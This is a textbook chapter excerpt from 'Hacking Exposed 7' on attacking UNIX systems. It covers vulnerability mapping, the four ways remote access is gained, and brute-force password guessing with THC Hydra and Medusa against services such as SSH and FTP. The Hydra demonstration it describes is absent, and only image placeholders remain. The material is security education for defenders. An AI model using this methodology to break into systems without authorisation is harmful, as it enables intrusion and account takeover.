Hacking Exposed 7: Network Security Secrets and Solutions (2012)

PART II. ENDPOINT AND SERVER HACKING

CHAPTER 5. HACKING UNIX

The continued proliferation of UNIX from desktops and servers to watches and mobile devices makes UNIX just as interesting a target today as it was when this booked was first published. Some feel drugs are about the only thing more addicting than obtaining root access on a UNIX system. The pursuit of root access dates back to the early days of UNIX, so we need to provide some historical background on its evolution.

THE QUEST FOR ROOT

In 1969, Ken Thompson, and later Dennis Ritchie of AT&T, decided that the MULTICS (Multiplexed Information and Computing System) project wasn’t progressing as fast as they would have liked. Their decision to “hack up” a new operating system called UNIX forever changed the landscape of computing. UNIX was intended to be a powerful, robust, multiuser operating system that excelled at running programs—specifically, small programs called tools. Security was not one of UNIX’s primary design characteristics, although UNIX does have a great deal of security if implemented properly. UNIX’s promiscuity was a result of the open nature of developing and enhancing the operating system kernel, as well as the small tools that made this operating system so powerful. The early UNIX environments were usually located inside Bell Labs or in a university setting where security was controlled primarily by physical means. Thus, any user who had physical access to a UNIX system was considered authorized. In many cases, implementing root-level passwords was considered a hindrance and dismissed.

While UNIX and UNIX-derived operating systems have evolved considerably over the past 40 years, the passion for UNIX and UNIX security has not subsided. Many ardent developers and code hackers scour source code for potential vulnerabilities. Furthermore, it is a badge of honor to post newly discovered vulnerabilities to security mailing lists such as Bugtraq. In this chapter, we explore this fervor to determine how and why the coveted root access is obtained. Throughout this chapter, remember that UNIX has two levels of access: the all-powerful root and everything else. There is no substitute for root!



A Brief Review

You may recall that in Chapters 1 through 3 we discussed ways to identify UNIX systems and enumerate information. We used port scanners such as Nmap to help identify open TCP/UDP ports, as well as to fingerprint the target operating system or device. We used rpcinfo and showmount to enumerate RPC service and NFS mount points, respectively. We even used the all-purpose netcat (nc) to grab banners that leak juicy information, such as the applications and associated versions in use. In this chapter, we explore the actual exploitation and related techniques of a UNIX system. It is important to remember that footprinting and network reconnaissance of UNIX systems must be done before any type of exploitation. Footprinting must be executed in a thorough and methodical fashion to ensure that every possible piece of information is uncovered. Once we have this information, we need to make some educated guesses about the potential vulnerabilities that may be present on the target system. This process is known as vulnerability mapping.

Vulnerability Mapping



Vulnerability mapping is the process of mapping specific security attributes of a system to an associated vulnerability or potential vulnerability. This critical phase in the actual exploitation of a target system should not be overlooked. It is necessary for attackers to map attributes such as listening services, specific version numbers of running servers (for example, Apache 2.2.22 being used for HTTP and sendmail 8.14.5 being used for SMTP), system architecture, and username information to potential security holes. Attackers can use several methods to accomplish this task:

• They can manually map specific system attributes against publicly available sources of vulnerability information, such as Bugtraq, the Open Source Vulnerability Database, the Common Vulnerabilities and Exposures Database, and vendor security alerts. Although this is tedious, it can provide a thorough analysis of potential vulnerabilities without actually exploiting the target system.

• They can use public exploit code posted to various security mailing lists and any number of websites, or they can write their own code. This helps them to determine the existence of a real vulnerability with a high degree of certainty.

• They can use automated vulnerability scanning tools, such as nessus (nessus.org), to identify true vulnerabilities.

All these methods have their pros and cons. However, it is important to remember that only uneducated attackers, known as script kiddies, will skip the vulnerability mapping stage by throwing everything and the kitchen sink at a system to get in without knowing how and why an exploit works. We have witnessed many real-life attacks where the perpetrators were trying to use UNIX exploits against a Windows system. Needless to say, these attackers were inexpert and unsuccessful. The following list summarizes key points to consider when performing vulnerability mapping:

• Perform network reconnaissance against the target system.

• Map attributes such as operating system, architecture, and specific versions of listening services to known vulnerabilities and exploits.

• Perform target acquisition by identifying and selecting key systems.

• Enumerate and prioritize potential points of entry.

Remote Access vs. Local Access



The remainder of this chapter is broken into two major sections: remote access and local access. Remote access is defined as gaining access via the network (for example, a listening service) or other communication channel. Local access is defined as having an actual command shell or login to the system. Local access attacks are also referred to as privilege escalation attacks. It is important to understand the relationship between remote and local access. Attackers follow a logical progression, remotely exploiting a vulnerability in a listening service and then gaining local shell access. Once shell access is obtained, the attackers are considered to be local on the system. We try to break out logically the types of attacks that are used to gain remote access and provide relevant examples. Once remote access is obtained, we explain common ways attackers escalate their local privileges to root. Finally, we explain information-gathering techniques that allow attackers to garner information about the local system so it can be used as a staging point for additional attacks. It is important to remember that this chapter is not a comprehensive book on UNIX security. For that, we refer you to Practical UNIX & Internet Security, by Simson Garfinkel and Gene Spafford (O’Reilly, 2003). Additionally, this chapter cannot cover every conceivable UNIX exploit and flavor of UNIX. That would be a book in itself. In fact, an entire book has been dedicated to hacking Linux—Hacking Exposed Linux, Third Edition by ISECOM (McGraw-Hill Professional, 2008). Rather, we aim to categorize these attacks and to explain the theory behind them. Thus, when a new attack is discovered, it will be easy for you to understand how it works, even though it was not specifically covered. We take the “teach a man to fish and feed him for life” approach rather than the “feed him for a day” approach.

REMOTE ACCESS

As mentioned previously, remote access involves network access or access to another communications channel, such as a dial-in modem attached to a UNIX system. We find that analog/ISDN remote access security at most organizations is abysmal and being replaced with Virtual Private Networks (VPNs). Therefore, we are limiting our discussion to accessing a UNIX system from the network via TCP/IP. After all, TCP/IP is the cornerstone of the Internet, and it is most relevant to our discussion on UNIX security.

The media would like everyone to believe that some sort of magic is involved with compromising the security of a UNIX system. In reality, four primary methods are used to remotely circumvent the security of a UNIX system:

• Exploiting a listening service (for example, TCP/UDP)

• Routing through a UNIX system that is providing security between two or more networks

• User-initiated remote execution attacks (via a hostile website, Trojan horse e-mail, and so on)

• Exploiting a process or program that has placed the network interface card into promiscuous mode

Let’s take a look at a few examples to understand how different types of attacks fit into the preceding categories.

• Exploit a listening service Someone gives you a user ID and password and says, “Break into my system.” This is an example of exploiting a listening service. How can you log into the system if it is not running a service that allows interactive logins (Telnet, FTP, rlogin, or SSH)? What about when the latest BIND vulnerability of the week is discovered? Are your systems vulnerable? Potentially, but attackers would have to exploit a listening service, BIND, to gain access. It is imperative to remember that a service must be listening in order for an attacker to gain access. If a service is not listening, it cannot be broken into remotely.

• Route through a UNIX system Your UNIX firewall was circumvented by attackers. “How is this possible? We don’t allow any inbound services,” you say. In many instances, attackers circumvent UNIX firewalls by source-routing packets through the firewall to internal systems. This feat is possible because the UNIX kernel had IP forwarding enabled when the firewall application should have been performing this function. In most of these cases, the attackers never actually broke into the firewall; they simply used it as a router.

• User-initiated remote execution Are you safe because you disabled all services on your UNIX system? Maybe not. What if you surf to http://evilhacker.hackingexposed.com, and your web browser executes malicious code that connects back to the evil site? This may allowEvilhacker.org to access your system. Think of the implications of this if you were logged in with root privileges while web surfing.



• Promiscuous-mode attacks What happens if your network sniffer (say, tcpdump) has vulnerabilities? Are you exposing your system to attack merely by sniffing traffic? You bet. Using a promiscuous-mode attack, an attacker can send in a carefully crafted packet that turns your network sniffer into your worst security nightmare.

Throughout this section, we address specific remote attacks that fall under one of the preceding four categories. If you have any doubt about how a remote attack is possible, just ask yourself four questions:

• Is there a listening service involved?

• Does the system perform routing?

• Did a user or a user’s software execute commands that jeopardized the security of the host system?

• Is my interface card in promiscuous mode and capturing potentially hostile traffic?

You are likely to answer yes to at least one of these questions.













![]() Brute-force Attacks

Brute-force Attacks



We start off our discussion of UNIX attacks with the most basic form of attack—brute-force password guessing. A brute-force attack may not appear sexy, but it is one of the most effective ways for attackers to gain access to a UNIX system. A brute-force attack is nothing more than guessing a user ID/password combination on a service that attempts to authenticate the user before access is granted. The most common types of services that can be brute-forced include the following:

• Telnet

• File Transfer Protocol (FTP)

• The “r” commands (RLOGIN, RSH, and so on)

• Secure Shell (SSH)

• Simple Network Management Protocol (SNMP) community names

• Lightweight Directory Access Protocol (LDAPv2 and LDAPv3)

• Post Office Protocol (POP) and Internet Message Access Protocol (IMAP)

• Hypertext Transport Protocol (HTTP/HTTPS)

• Concurrent Version System (CVS) and Subversion (SVN)

• Postgres, MySQL, and Oracle



Recall from our network discovery and enumeration discussion in Chapters 1 to 3 the importance of identifying potential system user IDs. Services such as finger, rusers, and sendmail were used to identify user accounts on a target system. Once attackers have a list of user accounts, they can begin trying to gain shell access to the target system by guessing the password associated with one of the IDs. Unfortunately, many user accounts have either a weak password or no password at all. The best illustration of this axiom is the “Smoking Joe” account, where the user ID and password are identical. Given enough users, most systems will have at least one Joe account. To our amazement, we have seen thousands of Joe accounts over the course of performing our security reviews. Why are poorly chosen passwords so common? People don’t know how to choose strong passwords or are not forced to do so.

Although it is entirely possible to guess passwords by hand, most passwords are guessed via an automated brute-force utility. Attackers can use several tools to automate brute-force attacks, but two of the most popular are

• THC Hydra freeworld.thc.org/thc-hydra/

• Medusa foofus.net/~jmk/medusa/medusa.html



THC Hydra is one of the most popular and versatile brute-force utilities available. Well maintained, Hydra is a feature-rich password-guessing program that tends to be the “go to” tool of choice for brute-force attacks. Hydra includes many features and supports a number of protocols. The following example demonstrates how Hydra can be used to perform a brute-force attack:

In this demonstration, we have created two files. The users.txt file contains a list of five usernames and the passwords.txt contains a list of five passwords. Hydra uses this information and attempts to authenticate remotely to a service of our choice, in this case, SSH. Based on the length of our lists, a total of 25 username and password combinations are possible. During this effort, Hydra shows three of the five accounts were successfully brute forced. For the sake of brevity, the list includes known usernames and some of their associated passwords. In reality, valid usernames would first need to be enumerated and a much more extensive password list would be required. This, of course, would increase the time needed to complete, and no guarantee is given that user’s password is included in the password list. Although Hydra helps automate brute-force attacks, it is still a very slow process.

